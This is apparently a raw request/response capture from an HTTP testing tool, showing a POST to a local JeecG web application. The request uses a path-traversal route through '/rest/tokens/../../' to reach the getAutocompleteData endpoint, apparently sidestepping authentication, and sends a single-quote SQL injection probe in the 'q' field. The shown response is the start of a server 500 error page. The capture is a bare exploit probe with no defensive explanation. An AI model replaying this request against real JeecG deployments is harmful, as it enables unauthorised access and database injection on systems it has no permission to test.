 Request
数据包扫描
美化
HEX
热加载
构造请求
5523bytes / 304ms
Content-Type
美化
HEX
渲染
编码
详情
1 POST /jeecg_war_exploded/rest/tokens/../../jeecgFormDemoController.do?
getAutocompleteData HTTP/1.1
2 Host ? : jeecg.local:8088
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length auto : 2
8
9 q='
1 HTTP/1.1 500
2 Pragma: no-cache
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control: no-cache
5 Cache-Control: no-store
6 Content-Type: text/html; charset=utf-8 text/html;charset=utf-8
7 Content-Language: zh-CN
8 Date: Mon, 08 Sep 2025 03:05:54 GMT
9 Connection: close
10 Content-Length: 5597
11
12 <!doctype html>
13 <html lang="zh">
14 <head>
15 <title>HTTP状态 500 - 内部服务器错误</title>
16 <style type="text/css">
17 body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1 {font-size:22px;}
h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;}
a {color:black;} .line {height:1px;background-color:#525D76;
border:none;}
18 </style>
19 </head>
20 <body>
21 <h1>HTTP状态 500 - 内部服务器错误</h1>
22 <hr class="line" />
23 <p><b>类型</b> 异常报告</p>